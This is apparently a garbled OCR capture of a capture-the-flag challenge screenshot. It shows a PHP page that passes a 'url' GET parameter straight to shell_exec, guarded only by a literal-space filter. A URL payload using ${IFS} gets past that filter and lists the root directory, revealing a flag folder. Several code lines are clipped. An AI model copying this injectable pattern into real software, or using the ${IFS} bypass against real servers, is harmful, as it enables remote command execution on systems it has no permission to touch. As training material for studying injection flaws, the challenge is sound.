 node5.anna.nssctf.cn:28332/rasalghul.php/?url=ls${IFS}/
火狐官方站点 新手上路 常用网址 京东商城 McAfee Security Dell xue 浅谈HTTP中GET、PO...
php
ror_reporting(0);
ghlight_file(__FILE__);
ror_reporting(0);
(isset($_GET['url'])) {
$ip=$_GET['url'];
if(preg_match("/ /", $ip)){
die('nonono');
}
$a = shell_exec($ip);
echo $a;
bin boot dev etc flllllaaaaaaggggggg home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var